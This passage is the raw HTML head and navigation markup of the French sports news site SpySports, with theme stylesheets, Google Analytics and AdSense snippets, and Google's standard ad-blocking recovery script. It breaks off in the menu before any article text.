<link rel='stylesheet' id='jscrollpane-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/jquery.jscrollpane.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/okayNav.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/magnific-popup.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/chosen/chosen.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/main.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pages.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/single.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/responsive.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pb-temp.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/js-composer-frontend.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://spysports.net/wp-content/themes/jnews2/style.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/darkmode.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://spysports.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MR4V39" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spysports.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MR4V39");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spysports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spysports.net/wp-json/wp/v2/posts/4204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spysports.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spysports.net/?p=4204' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="jungleup" content="8225ea91ac69b6f1d9002e25e57b83fb">
<meta name="influbrand-sv" content="m1qMIF6nDSgJo6902rFY8xLGyzgpHPNm4W9AKFtO3AZi5HhZ" />
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2108378771657719&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2108378771657719?ers=1" nonce="5rXGhxiRrKyqF5W-JDNVNw"></script><script nonce="5rXGhxiRrKyqF5W-JDNVNw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Extrait Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Extrait de fin Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular post-template-default single single-post postid-4204 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        <div class="bgads"><a href="https://spysports.net/bgspysports" target=''></a></div>
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://spysports.net/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
